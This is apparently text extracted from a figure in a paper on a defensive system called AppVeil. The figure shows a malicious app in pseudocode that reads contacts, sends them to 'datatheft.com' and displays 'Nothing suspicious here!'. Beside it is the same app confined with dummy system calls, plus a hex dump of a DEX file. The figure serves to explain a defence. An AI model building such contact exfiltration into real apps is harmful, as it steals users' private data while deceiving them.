 TargetApp
readContacts()
connectTo(“datatheft.com”)
for each contact:
    send(contact)
showMessage(“Nothing suspicious here!”)
AppVeil
TargetApp (Patched)
readContacts()
connectTo(“datatheft.com”)
for each contact:
    send(contact)
showMessage(“Nothing suspicious here!”)
Internet
System
Contacts: 2
    1. Mary Sue
        phone: (321) 555-1337
        email: msue2015@example.com
    2. Gary Stu
        phone: (321) 555-1234
        email: garywashere@example.net
Network Status:
    Connected to Wi-Fi
UI Framework
Dummy System Calls
Contacts: 0
Network Status:
    Not connected
00000000  64 65 78 0a 30 33 35 00  28 1b 80 47 a0 12 3f 5a  |dex.035.(..G..?Z|
00000010  8b e7 f4 c0 78 bd 7a d4  2a 87 20 96 52 b2 07 0e  |....x.z.*. .R...|
00000020  ec 94 61 00 70 00 00 00  78 56 34 12 00 00 00 00  |..a.p...xV4.....|
00000030  00 00 00 00 00 17 0f 00  ff ba 00 00 70 00 00 00  |............p...|
00000040  77 19 00 00 6c ec 02 00  34 23 00 00 48 52 03 00  |w...l...4#..HR..|
00000050  fd 47 00 00 b8 f8 04 00  78 a7 00 00 a0 38 07 00  |.G......x....8..|
00000060  15 15 00 00 60 74 0c 00  ec 7d 52 00 00 17 0f 00  |....`t...}R.....|
00000070  70 ca 40 00 72 ca 40 00  76 ca 40 00 b3 df 40 00  |p.@.r.@.v.@...@.|
00000080  c1 df 40 00 c6 df 40 00  cc df 40 00 d2 df 40 00  |..@...@...@...@.|
00000090  14 9b 41 00 23 9b 41 00  6f 9b 41 00 7f 9b 41 00  |..A.#.A.o.A...A.|
000000a0  85 9b 41 00 93 9b 41 00  fc 9e 41 00 bf a0 41 00  |..A...A...A...A.|